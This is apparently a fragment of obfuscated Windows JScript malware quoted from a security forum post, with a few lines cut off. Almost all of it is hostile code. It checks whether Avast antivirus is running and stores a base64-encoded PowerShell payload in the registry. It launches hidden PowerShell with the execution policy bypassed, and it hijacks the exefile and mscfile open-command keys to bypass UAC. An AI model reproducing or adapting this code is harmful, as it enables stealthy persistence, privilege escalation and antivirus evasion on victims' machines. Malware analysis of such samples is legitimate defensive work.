 function dlgpxbxina(name) {
    var qfkkhkk = GetObject("winmgmts:").ExecQuery("SELECT * FROM Win32_Service WHERE Name='" + name + "'");
    bvdvbrrqhu = new Enumerator(qfkkhkk);
    iobyxie = bvdvbrrqhu.item();
    var rhqstcm = '';
    try {
        rhqstcm = iobyxie.State;
    } catch (e) {}
    if (rhqstcm == 'Running') {
        return true;
    } else {
        return false;
    }
}
edscuchyxk = 'avast! Antivirus';
var xqickwelwdexv = WScript.CreateObject("shell.application");
var ligslo = new ActiveXObject("WScript.Shell");
var mirzgxodyv = GetObject("winmgmts:\\\\.\\root\\CIMV2");
var xuzvgzuuqvg = mirzgxodyv.ExecQuery("SELECT * FROM Win32_OperatingSystem", "WQL", 0x10 | 0x20);
var cruijgvvr = new Enumerator(xuzvgzuuqvg);
var vzryitg = cruijgvvr.item();
var htklccofp = vzryitg.SystemDirectory;
var fllijjwjsw = vzryitg.Version;
var arr = fllijjwjsw.split(".");
var nfdmkk = '[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String("JABhADEAIAA9ACAAJABlAG4AdgA6AHQAZQBtAHAAOwAkAGEAMgA9ACgARwBlAHQALQBQ
ligslo.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\ycsdrr\\pvrylqzhlnv", nfdmkk, "REG_SZ");
var kolhp = 'powershell -windowstyle hi\\\\\\"\\\\\\"dd\\\\\\"\\\\\\"en -command \\\\\\"(Get-ItemProperty -path HKCU:\\\\SOFTWARE\\\\ycsdrr).pvrylqzhlnv | Invok
var fqhqkxq = 'powershell -ExecutionPolicy By\\\\\\"\\\\\\"Pass -windowstyle hi\\\\\\"\\\\\\"dd\\\\\\"\\\\\\"en -command \\\\\\"(Get-ItemProperty -path HKCU:\\\
if (arr[0] == '10') {
    xqickwelwdexv.ShellExecute("powershell.exe", 'New-Item \'HKCU:\\Software\\Classes\\exefile\\shell\\open\\command\\\' -Force | New-ItemProperty -Name \'(Defa
} else {
    if (arr[0] == '6') {
        xqickwelwdexv.ShellExecute("powershell.exe", 'New-Item \'HKCU:\\Software\\Classes\\mscfile\\shell\\open\\command\\\' -Force | New-ItemProperty -Name \'(
    }
}
var iii = 0;
while (true) {
    if (dlgpxbxina(edscuchyxk)) {
先知社区